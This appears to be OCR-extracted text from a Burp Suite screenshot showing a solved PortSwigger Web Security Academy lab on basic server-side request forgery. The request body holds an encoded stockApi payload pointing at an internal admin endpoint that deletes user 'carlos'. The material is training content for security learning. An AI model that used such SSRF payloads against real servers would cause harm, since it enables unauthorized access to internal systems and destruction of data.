 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0abd000d038aa71780a9c19100000037.web-securi. HTTP/2
Request
Pretty Raw Hex \n
4 Content-Length: 79
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abd000d038aa71780a9c1910
0000037.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd000d038aa71780a9c1910
0000037.web-security-academy.net/
product?productId=13
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2f192.168.0.240%3a8080
%2fadmin%2fdelete%3fusername%3dca
rlos
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location:
http://192.168.0.240:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Selection 70 (0x46)
Selected text
http%3a%2f%2f192.168.0.240%3a8
080%2fadmin%2fdelete%3fusernam
e%3dcarlos
Decoded from: URL encoding
http://192.168.0.240:8080/admi
n/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 111 bytes | 291 millis
Event log All issues (45) Memory: 259.9MB
ssrf.cybe ssrf.cybe Basic SS
0abd000d038aa71780a9c1910000...
Web Security
Academy
Basic SSRF
against another
back-end
system
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills! Continue learning
Home | My account
Baby Minding Shoes
$15.85